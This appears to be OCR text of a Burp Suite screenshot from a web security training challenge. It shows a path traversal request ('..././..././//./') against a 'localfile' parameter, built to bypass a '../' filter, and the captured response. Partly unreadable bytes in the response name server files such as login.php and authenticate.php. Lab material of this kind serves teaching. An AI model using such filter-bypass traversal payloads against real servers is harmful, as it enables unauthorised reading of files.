 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Response from https://scoreshell.certifiedsecure.org:443/log/index.php?localfile=..././..././//./..././..././//./..././...
Forward Drop Intercept is... Action Comment this item ?
Raw Headers Hex
HTTP/1.1 302 Found
X-Powered-By: PHP/5.6.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /log/login.php
Content-type: text/plain;;charset=UTF-8
Content-Length: 529
Connection: close
Date: Sun, 04 Mar 2018 08:39:56 GMT
Server: lighttpd/1.4.48
.n□🡅□□.)n□🡅□□../n□□□□upload-test.php0n□□□ index.php □1n□□□
login.php □2n□□□□authenticate.phpJ □3n□□□□
index.php~□